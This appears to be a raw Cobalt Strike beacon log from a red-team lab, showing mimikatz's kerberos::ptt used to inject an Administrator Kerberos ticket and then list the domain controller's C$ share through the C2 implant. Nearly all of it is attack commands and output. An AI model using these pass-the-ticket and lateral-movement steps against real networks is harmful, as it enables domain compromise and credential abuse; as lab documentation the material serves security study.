 beacon> shell mimikatz.exe "kerberos::ptt [0;cfd6c]-2-0-60a10000-Administrator@krbtgt-REDTEAM.LAB.kirbi" "exit"
[*] Tasked beacon to run: mimikatz.exe "kerberos::ptt [0;cfd6c]-2-0-60a10000-Administrator@krbtgt-REDTEAM.LAB.kirbi" "exit"
[+] host called home, sent: 128 bytes
[+] received output:
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt [0;cfd6c]-2-0-60a10000-Administrator@krbtgt-REDTEAM.LAB.kirbi
* File: '[0;cfd6c]-2-0-60a10000-Administrator@krbtgt-REDTEAM.LAB.kirbi': OK
mimikatz(commandline) # exit
Bye!
beacon> shell dir \\DC2016.redteam.lab\c$
[*] Tasked beacon to run: dir \\DC2016.redteam.lab\c$
[+] host called home, sent: 58 bytes
[+] received output:
 驱动器 \\DC2016.redteam.lab\c$ 中的卷没有标签。
 卷的序列号是 DA7F-A98C
 \\DC2016.redteam.lab\c$ 的目录
2022/05/18  14:07    <DIR>          inetpub
2016/07/16  21:23    <DIR>          PerfLogs
2022/05/18  01:02    <DIR>          Program Files
2021/02/03  12:55    <DIR>          Program Files (x86)
2022/05/18  14:07    <DIR>          Users